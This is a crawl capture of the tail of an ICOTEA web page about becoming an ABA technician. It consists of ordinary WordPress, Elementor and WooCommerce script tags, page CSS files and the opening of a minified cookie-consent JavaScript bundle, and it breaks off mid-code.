<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.6.0" id="zoom-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.6.0" id="photoswipe-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.6.0" id="photoswipe-ui-default-js"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.6.0" id="wc-single-product-js"></script>
<script src="https://www.icotea.it/wp-includes/js/imagesloaded.min.js?ver=6.8.3" id="imagesLoaded-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/jet-search/assets/lib/chosen/chosen.jquery.min.js?ver=1.8.7" id="jquery-chosen-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/jet-search/assets/lib/jet-plugins/jet-plugins.js?ver=1.0.0" id="jet-plugins-js"></script>
<script id="jet-search-js-extra">
var jetSearchSettings = {"rest_api_url":"https:\/\/www.icotea.it\/wp-json\/jet-search\/v1\/search-posts","action":"jet_ajax_search","nonce":"023cda76e8","sumbitOnEnter":"1","ajaxSearchSuggestionsLimits":"20","ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","searchSuggestions":{"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","get_suggestions_rest_api_url":"https:\/\/www.icotea.it\/wp-json\/jet-search\/v1\/get-suggestions","add_suggestions_rest_api_url":"https:\/\/www.icotea.it\/wp-json\/jet-search\/v1\/form-add-suggestion","get_action":"get_form_suggestions","add_action":"add_form_suggestion","nonce_rest":"52c0624181","nonce":"393e1ba919","use_session":"false"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/jet-search/assets/js/jet-search.js?ver=3.5.3" id="jet-search-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/jet-engine/assets/lib/slick/slick.min.js?ver=1.8.1" id="jquery-slick-js"></script>
<script id="jet-engine-frontend-js-extra">
var JetEngineSettings = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","ajaxlisting":"https:\/\/www.icotea.it\/come-diventare-tecnico-aba\/?nocache=1768549977","restNonce":"52c0624181","hoverActionTimeout":"400"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/jet-engine/assets/js/frontend.js?ver=3.5.4" id="jet-engine-frontend-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.23.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.4" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"a5215379c9","urls":{"assets":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.icotea.it\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.icotea.it\/carrello","checkout_page_url":"https:\/\/www.icotea.it\/pagamento","fragments_nonce":"ce3130cab4"}},"facebook_sdk":{"lang":"it_IT","app_id":"719199968845511"},"lottie":{"defaultAnimationUrl":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.23.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi","a11yCarouselWrapperAriaLabel":"Carosello | Scorrimento orizzontale: Freccia sinistra & destra","a11yCarouselPrevSlideMessage":"Diapositiva precedente","a11yCarouselNextSlideMessage":"Prossima diapositiva","a11yCarouselFirstSlideMessage":"Questa \u00e9 la prima diapositiva","a11yCarouselLastSlideMessage":"Questa \u00e8 l'ultima diapositiva","a11yCarouselPaginationBulletMessage":"Vai alla diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"c1cc75727b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":45253,"title":"Diventare%20Tecnico%20ABA%3A%20Guida%20Completa%20e%20Dettagliata%20-%20ICOTEA","excerpt":"","featuredImage":"https:\/\/www.icotea.it\/wp-content\/uploads\/2024\/01\/2-1-1024x1024.webp"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.4" id="elementor-frontend-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.23.3" id="pro-elements-handlers-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.7.6.0" id="flexslider-js"></script>
<script type="text/javascript">var tcb_current_post_lists=JSON.parse('[]'); var tcb_post_lists=tcb_post_lists?[...tcb_post_lists,...tcb_current_post_lists]:tcb_current_post_lists;</script><div id='mm-cookie-app' data-language='it' data-owner='16'></div><script src="https://static.dataone.online/cookiebar/js/cookie.bundle.js" ></script><script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/js/script.js" ></script><!-- screets Chat -->
    <script>
      window.screetsxi = {
        appid: "63eb721e5794af6a977d5f42.nw1",
        str: {},
        
      };
      (function(){var w = window;var i = function() { i.c( arguments ); };i.q = []; i.c = function( args ) { i.q.push(args); };w.scxi = i;w.addEventListener( "load", function() {var b = document.createElement("script");b.src = 'https://widget.screets.io/_/'+w.screetsxi.appid;b.async = !0;document.head.appendChild(b);}, !1 );})();
    </script>		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1267ec1094d34688a8322b4ab5613af4","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-24180.css?ver=1738591678
body_size: 256
content:
.elementor-24180 .elementor-element.elementor-element-a675281 > .elementor-container{min-height:450px;}.elementor-24180 .elementor-element.elementor-element-a675281 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-24180 .elementor-element.elementor-element-a675281{padding:0px 0px 0px 0px;}.elementor-24180 .elementor-element.elementor-element-5b841d6{text-align:justify;color:#2D2D2D;font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;}.elementor-24180 .elementor-element.elementor-element-5b841d6 > .elementor-widget-container{margin:0px 22px 0px 0px;padding:0px 0px 0px 0px;}.elementor-24180 .elementor-element.elementor-element-4b6b085 .elementor-icon-wrapper{text-align:right;}.elementor-24180 .elementor-element.elementor-element-4b6b085.elementor-view-stacked .elementor-icon{background-color:#F1C40F;}.elementor-24180 .elementor-element.elementor-element-4b6b085.elementor-view-framed .elementor-icon, .elementor-24180 .elementor-element.elementor-element-4b6b085.elementor-view-default .elementor-icon{color:#F1C40F;border-color:#F1C40F;}.elementor-24180 .elementor-element.elementor-element-4b6b085.elementor-view-framed .elementor-icon, .elementor-24180 .elementor-element.elementor-element-4b6b085.elementor-view-default .elementor-icon svg{fill:#F1C40F;}.elementor-24180 .elementor-element.elementor-element-4b6b085.elementor-view-stacked .elementor-icon:hover{background-color:#353535;}.elementor-24180 .elementor-element.elementor-element-4b6b085.elementor-view-framed .elementor-icon:hover, .elementor-24180 .elementor-element.elementor-element-4b6b085.elementor-view-default .elementor-icon:hover{color:#353535;border-color:#353535;}.elementor-24180 .elementor-element.elementor-element-4b6b085.elementor-view-framed .elementor-icon:hover, .elementor-24180 .elementor-element.elementor-element-4b6b085.elementor-view-default .elementor-icon:hover svg{fill:#353535;}.elementor-24180 .elementor-element.elementor-element-4b6b085 .elementor-icon{font-size:18px;}.elementor-24180 .elementor-element.elementor-element-4b6b085 .elementor-icon svg{height:18px;}.elementor-24180 .elementor-element.elementor-element-4b6b085 > .elementor-widget-container{margin:0px 0px -5px 0px;}.elementor-24180 .elementor-element.elementor-element-4b6b085{width:auto;max-width:auto;top:0px;}body:not(.rtl) .elementor-24180 .elementor-element.elementor-element-4b6b085{right:0px;}body.rtl .elementor-24180 .elementor-element.elementor-element-4b6b085{left:0px;}#elementor-popup-modal-24180 .dialog-message{width:900px;height:600px;align-items:center;padding:0% 5% 0% 5%;}#elementor-popup-modal-24180{justify-content:center;align-items:center;pointer-events:all;background-color:#010101D9;}#elementor-popup-modal-24180 .dialog-widget-content{animation-duration:1.2s;box-shadow:0px -15px 0px 0px #F1C40F inset;}@media(max-width:1024px){.elementor-24180 .elementor-element.elementor-element-a675281{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-24180 .elementor-element.elementor-element-5b841d6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-24180 .elementor-element.elementor-element-4b6b085 .elementor-icon-wrapper{text-align:left;}.elementor-24180 .elementor-element.elementor-element-4b6b085 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-24180 .elementor-element.elementor-element-4b6b085{right:24px;}body.rtl .elementor-24180 .elementor-element.elementor-element-4b6b085{left:24px;}.elementor-24180 .elementor-element.elementor-element-4b6b085{top:-60px;}#elementor-popup-modal-24180 .dialog-message{width:700px;height:600px;padding:10% 0% 10% 0%;}#elementor-popup-modal-24180{justify-content:center;align-items:center;}}@media(max-width:767px){.elementor-24180 .elementor-element.elementor-element-4b6b085 .elementor-icon{font-size:16px;}.elementor-24180 .elementor-element.elementor-element-4b6b085 .elementor-icon svg{height:16px;}body:not(.rtl) .elementor-24180 .elementor-element.elementor-element-4b6b085{right:20px;}body.rtl .elementor-24180 .elementor-element.elementor-element-4b6b085{left:20px;}.elementor-24180 .elementor-element.elementor-element-4b6b085{top:-20px;}#elementor-popup-modal-24180 .dialog-message{width:320px;height:500;}#elementor-popup-modal-24180{align-items:center;}}

--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-31152.css?ver=1738591730
body_size: 97
content:
.elementor-31152 .elementor-element.elementor-element-3fdd653{text-align:center;}.elementor-31152 .elementor-element.elementor-element-3fdd653 .elementor-heading-title{color:var( --e-global-color-text );}.elementor-31152 .elementor-element.elementor-element-162f2f8:not(.elementor-motion-effects-element-type-background), .elementor-31152 .elementor-element.elementor-element-162f2f8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1C40E;}.elementor-31152 .elementor-element.elementor-element-162f2f8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 20px 20px 20px;}.elementor-31152 .elementor-element.elementor-element-162f2f8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-31152 .elementor-element.elementor-element-2337f1c .elementor-button{background-color:var( --e-global-color-a8846a3 );}.elementor-31152 .elementor-element.elementor-element-2337f1c .elementor-button:hover, .elementor-31152 .elementor-element.elementor-element-2337f1c .elementor-button:focus{color:var( --e-global-color-a8846a3 );background-color:#02010100;}.elementor-31152 .elementor-element.elementor-element-2337f1c .elementor-button:hover svg, .elementor-31152 .elementor-element.elementor-element-2337f1c .elementor-button:focus svg{fill:var( --e-global-color-a8846a3 );}.elementor-31152 .elementor-element.elementor-element-7109cfb span.post-navigation__prev--label, .elementor-31152 .elementor-element.elementor-element-7109cfb span.post-navigation__next--label{font-size:22px;font-weight:700;}.elementor-31152 .elementor-element.elementor-element-7109cfb span.post-navigation__prev--title, .elementor-31152 .elementor-element.elementor-element-7109cfb span.post-navigation__next--title{font-size:20px;font-weight:700;}.elementor-31152 .elementor-element.elementor-element-7109cfb .post-navigation__arrow-wrapper{font-size:24px;}

--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-342.css?ver=1738591691
body_size: 267
content:
.elementor-342 .elementor-element.elementor-element-4a17a3b .elementor-icon-box-wrapper{text-align:left;}.elementor-342 .elementor-element.elementor-element-4a17a3b{--icon-box-icon-margin:15px;}.elementor-342 .elementor-element.elementor-element-4a17a3b .elementor-icon-box-title{margin-bottom:0px;}.elementor-342 .elementor-element.elementor-element-4a17a3b .elementor-icon{font-size:14px;}.elementor-342 .elementor-element.elementor-element-a96604f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(30px/2);}.elementor-342 .elementor-element.elementor-element-a96604f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(30px/2);}.elementor-342 .elementor-element.elementor-element-a96604f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(30px/2);margin-left:calc(30px/2);}.elementor-342 .elementor-element.elementor-element-a96604f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-30px/2);margin-left:calc(-30px/2);}body.rtl .elementor-342 .elementor-element.elementor-element-a96604f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-30px/2);}body:not(.rtl) .elementor-342 .elementor-element.elementor-element-a96604f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-30px/2);}.elementor-342 .elementor-element.elementor-element-a96604f .elementor-icon-list-item:not(:last-child):after{content:"";width:0%;border-color:#FFFFFF;}.elementor-342 .elementor-element.elementor-element-a96604f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-342 .elementor-element.elementor-element-a96604f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-342 .elementor-element.elementor-element-a96604f .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-342 .elementor-element.elementor-element-a96604f .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-342 .elementor-element.elementor-element-a96604f .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-342 .elementor-element.elementor-element-a96604f{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-342 .elementor-element.elementor-element-a96604f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-342 .elementor-element.elementor-element-a96604f .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:300;}.elementor-342 .elementor-element.elementor-element-a96604f .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-342 .elementor-element.elementor-element-a96604f .elementor-icon-list-text{transition:color 0.3s;}.elementor-342 .elementor-element.elementor-element-98eff95{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:2px;}.elementor-342 .elementor-element.elementor-element-98eff95 .elementor-divider-separator{width:100%;}.elementor-342 .elementor-element.elementor-element-98eff95 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-342 .elementor-element.elementor-element-f17ff7f{--icon-box-icon-margin:15px;}.elementor-342 .elementor-element.elementor-element-f17ff7f .elementor-icon-box-title{margin-bottom:0px;}.elementor-342 .elementor-element.elementor-element-f17ff7f .elementor-icon{font-size:14px;}.elementor-342 .elementor-element.elementor-element-3eece6a{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}@media(max-width:1024px){ .elementor-342 .elementor-element.elementor-element-3eece6a{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}@media(max-width:767px){ .elementor-342 .elementor-element.elementor-element-3eece6a{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}

--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-51086.css?ver=1754376358
body_size: 368
content:
.elementor-51086 .elementor-element.elementor-element-ee0fdf5{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 10px 10px 10px;}.elementor-51086 .elementor-element.elementor-element-ee0fdf5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-51086 .elementor-element.elementor-element-ffcfc28:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-51086 .elementor-element.elementor-element-ffcfc28 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-51086 .elementor-element.elementor-element-ffcfc28 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-51086 .elementor-element.elementor-element-ffcfc28 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-51086 .elementor-element.elementor-element-64cd639 .jet-listing-dynamic-link__link{align-self:flex-start;flex-direction:row;}.elementor-51086 .elementor-element.elementor-element-64cd639 .jet-listing-dynamic-link__icon{order:1;}.elementor-51086 .elementor-element.elementor-element-8d05e4b{text-align:center;}.elementor-51086 .elementor-element.elementor-element-8d05e4b img{width:100%;}.elementor-51086 .elementor-element.elementor-element-7292c88 .jet-listing-dynamic-field__content{color:var( --e-global-color-a8846a3 );font-family:"Lato", Sans-serif;font-size:20px;font-weight:900;line-height:1.2em;text-align:left;}.elementor-51086 .elementor-element.elementor-element-7292c88 .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:100%;}.elementor-51086 .elementor-element.elementor-element-7292c88 .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:100%;}.elementor-51086 .elementor-element.elementor-element-7292c88 .jet-listing-dynamic-field{justify-content:flex-start;}.elementor-51086 .elementor-element.elementor-element-7292c88 .jet-listing-dynamic-field.display-multiline{padding:0px 0px 0px 0px;}.elementor-51086 .elementor-element.elementor-element-7292c88 .jet-listing-dynamic-field.display-inline .jet-listing-dynamic-field__inline-wrap{padding:0px 0px 0px 0px;}.elementor-51086 .elementor-element.elementor-element-7292c88 .jet-listing-dynamic-field.display-multiline, .elementor-51086 .elementor-element.elementor-element-7292c88 .jet-listing-dynamic-field.display-inline .jet-listing-dynamic-field__inline-wrap{border-style:none;}.elementor-51086 .elementor-element.elementor-element-7292c88 > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-51086 .elementor-element.elementor-element-8188d2a{padding:0px 15px 15px 15px;}.elementor-51086 .elementor-element.elementor-element-cce2c68 > .elementor-element-populated{border-style:solid;border-width:1px 0px 0px 0px;border-color:#D7D7D7;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 0px 0px;}.elementor-51086 .elementor-element.elementor-element-cce2c68 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-51086 .elementor-element.elementor-element-99e4327 .elementor-icon-box-title{margin-bottom:0px;color:var( --e-global-color-a8846a3 );}.elementor-51086 .elementor-element.elementor-element-99e4327 .elementor-icon-box-title, .elementor-51086 .elementor-element.elementor-element-99e4327 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:14px;font-weight:600;}.elementor-51086 .elementor-element.elementor-element-8f7f44e .elementor-icon-box-title{margin-bottom:0px;color:var( --e-global-color-a8846a3 );}.elementor-51086 .elementor-element.elementor-element-8f7f44e.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-093bb62 );}.elementor-51086 .elementor-element.elementor-element-8f7f44e.elementor-view-framed .elementor-icon, .elementor-51086 .elementor-element.elementor-element-8f7f44e.elementor-view-default .elementor-icon{fill:var( --e-global-color-093bb62 );color:var( --e-global-color-093bb62 );border-color:var( --e-global-color-093bb62 );}.elementor-51086 .elementor-element.elementor-element-8f7f44e .elementor-icon-box-title, .elementor-51086 .elementor-element.elementor-element-8f7f44e .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:14px;font-weight:600;}.elementor-51086 .elementor-element.elementor-element-b9e9e15 .elementor-icon-box-title{margin-bottom:0px;color:var( --e-global-color-a8846a3 );}.elementor-51086 .elementor-element.elementor-element-b9e9e15.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-text );}.elementor-51086 .elementor-element.elementor-element-b9e9e15.elementor-view-framed .elementor-icon, .elementor-51086 .elementor-element.elementor-element-b9e9e15.elementor-view-default .elementor-icon{fill:var( --e-global-color-text );color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-51086 .elementor-element.elementor-element-b9e9e15 .elementor-icon-box-title, .elementor-51086 .elementor-element.elementor-element-b9e9e15 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:14px;font-weight:600;}

--- FILE ---
content_type: application/javascript
request_url: https://static.dataone.online/cookiebar/js/cookie.bundle.js
body_size: 80941
content:
(function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"===typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e["default"]}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="/",n(n.s=0)})({0:function(e,t,n){e.exports=n("56d7")},"00ee":function(e,t,n){var r=n("b622"),o=r("toStringTag"),i={};i[o]="z",e.exports="[object z]"===String(i)},"0366":function(e,t,n){var r=n("1c0b");e.exports=function(e,t,n){if(r(e),void 0===t)return e;switch(n){case 0:return function(){return e.call(t)};case 1:return function(n){return e.call(t,n)};case 2:return function(n,r){return e.call(t,n,r)};case 3:return function(n,r,o){return e.call(t,n,r,o)}}return function(){return e.apply(t,arguments)}}},"057f":function(e,t,n){var r=n("fc6a"),o=n("241c").f,i={}.toString,a="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],s=function(e){try{return o(e)}catch(t){return a.slice()}};e.exports.f=function(e){return a&&"[object Window]"==i.call(e)?s(e):o(r(e))}},"06cf":function(e,t,n){var r=n("83ab"),o=n("d1e7"),i=n("5c6c"),a=n("fc6a"),s=n("c04e"),c=n("5135"),l=n("0cfb"),u=Object.getOwnPropertyDescriptor;t.f=r?u:function(e,t){if(e=a(e),t=s(t,!0),l)try{return u(e,t)}catch(n){}if(c(e,t))return i(!o.f.call(e,t),e[t])}},"0711":function(e){e.exports=JSON.parse('{"cookie":{"accept":"Accept","decline":"Decline","text":"This website uses cookies and similar technologies to provide, manage and improve services and ads offered also by third parties (<a class=\\"cookie-bar__link\\" href=\\"#\\" title=\\"policy\\">Cookie policy</a>).You can select \\"Accept\\" to consent to such uses or select \\"Manage cookies\\" to manage cookie preferences or click the \\"X\\" to continue the navigation without cookies and similar technologies different from the technical ones.","clickhere":"Click here","preferences":"Manage cookies"},"modal":{"title":"Manage your cookie settings","select":"Select which cookies you’d like to accept","close":"Save changes","accept_all":"Accept all","openprivacy":"See full Cookie Policy","privacytitle":"Cookie policy"}}')},"09d3":function(e,t,n){var r={"./cs.json":"75b6","./de.json":"1a43","./en.json":"7029","./es.json":"aa00","./fr.json":"c529","./hu.json":"0711","./it.json":"d963","./pl.json":"aaf8","./po.json":"85fe","./pt.json":"bf41","./ro.json":"7aa7","./ru.json":"d5d5","./sk.json":"89ca","./zh.json":"3733"};function o(e){var t=i(e);return n(t)}function i(e){if(!n.o(r,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return r[e]}o.keys=function(){return Object.keys(r)},o.resolve=i,e.exports=o,o.id="09d3"},"0a06":function(e,t,n){"use strict";var r=n("c532"),o=n("30b5"),i=n("f6b4"),a=n("5270"),s=n("4a7b"),c=n("848b"),l=c.validators;function u(e){this.defaults=e,this.interceptors={request:new i,response:new i}}u.prototype.request=function(e){"string"===typeof e?(e=arguments[1]||{},e.url=arguments[0]):e=e||{},e=s(this.defaults,e),e.method?e.method=e.method.toLowerCase():this.defaults.method?e.method=this.defaults.method.toLowerCase():e.method="get";var t=e.transitional;void 0!==t&&c.assertOptions(t,{silentJSONParsing:l.transitional(l.boolean),forcedJSONParsing:l.transitional(l.boolean),clarifyTimeoutError:l.transitional(l.boolean)},!1);var n=[],r=!0;this.interceptors.request.forEach((function(t){"function"===typeof t.runWhen&&!1===t.runWhen(e)||(r=r&&t.synchronous,n.unshift(t.fulfilled,t.rejected))}));var o,i=[];if(this.interceptors.response.forEach((function(e){i.push(e.fulfilled,e.rejected)})),!r){var u=[a,void 0];Array.prototype.unshift.apply(u,n),u=u.concat(i),o=Promise.resolve(e);while(u.length)o=o.then(u.shift(),u.shift());return o}var f=e;while(n.length){var d=n.shift(),p=n.shift();try{f=d(f)}catch(h){p(h);break}}try{o=a(f)}catch(h){return Promise.reject(h)}while(i.length)o=o.then(i.shift(),i.shift());return o},u.prototype.getUri=function(e){return e=s(this.defaults,e),o(e.url,e.params,e.paramsSerializer).replace(/^\?/,"")},r.forEach(["delete","get","head","options"],(function(e){u.prototype[e]=function(t,n){return 